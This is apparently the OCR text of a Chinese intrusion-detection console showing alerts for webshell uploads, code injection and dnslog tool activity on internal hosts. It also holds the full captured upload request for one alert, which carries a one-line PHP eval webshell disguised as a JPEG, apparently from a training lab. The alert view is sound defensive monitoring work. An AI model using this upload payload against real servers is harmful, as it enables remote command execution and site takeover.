 日志检索
导出
解码小助手
立即刷新
刷新间隔：不刷新
序号 时间 描述 日志类型 攻击类型 源IP 源所属类型 源端口 目的IP
25 2024-11-25 14:46:38 上传Webshell... 网站攻击 WebShell上传 10.223.47.103 终端 62692 10.223.20.
26 2024-11-25 14:46:38 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 54162 -
27 2024-11-25 14:46:37 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61703 10.223.20.
28 2024-11-25 14:46:37 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 54160 -
29 2024-11-25 14:46:37 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 60113 -
30 2024-11-25 14:46:36 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 54162 -
31 2024-11-25 14:46:35 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 54160 -
32 2024-11-25 14:46:31 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61702 10.223.20.
33 2024-11-25 14:46:24 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61701 10.223.20.
34 2024-11-25 14:46:24 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
35 2024-11-25 14:46:24 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
36 2024-11-25 14:46:20 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
37 2024-11-25 14:46:20 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
38 2024-11-25 14:46:18 通用Webshell... 网站攻击 WebShell上传 10.223.47.111 终端 53924 10.223.20.
39 2024-11-25 14:46:18 通用PHP代码... 网站攻击 代码注入 10.223.47.111 终端 53924 10.223.20.
40 2024-11-25 14:46:18 通用Webshell... 网站攻击 WebShell上传 10.223.47.111 终端 53924 10.223.20.
41 2024-11-25 14:46:18 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
42 2024-11-25 14:46:18 上传Webshell... 网站攻击 WebShell上传 10.223.47.111 终端 53924 10.223.20.
2024-11-25 14:46:17 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
日志详情
提取威胁情报
当前序号：40 上一条 下一条
源IP: 10.223.47.111
源端口: 53924
http协议
目的IP: 10.223.20.38
目的端口: 80
数据包 JSON 检测信息
数据包
下载PCAP包 解码小助手 UTF-8 Hex
请求
请求头
POST /up/up7/up.php HTTP/1.1
Host: 10.223.20.38
Content-Length: 419
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundaryS52Rrxq1VlIlcJeE
Origin: http://10.223.20.38
Referer: http://10.223.20.38/up/up7/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
dnt: 1
sec-gpc: 1
Connection: close
请求体
------WebKitFormBoundaryS52Rrxq1VlIlcJeE
Content-Disposition: form-data; name="file-1"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
------WebKitFormBoundaryS52Rrxq1VlIlcJeE
Content-Disposition: form-data; name="file_id"
响应
响应头
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2024 06:48:17 GMT
Server: Apache
Content-Length: 92
Connection: close
Content-Type: text/html;charset=utf-8
响应体
{"code":-1,"msg":"没看清题目吗？去非洲吧！"}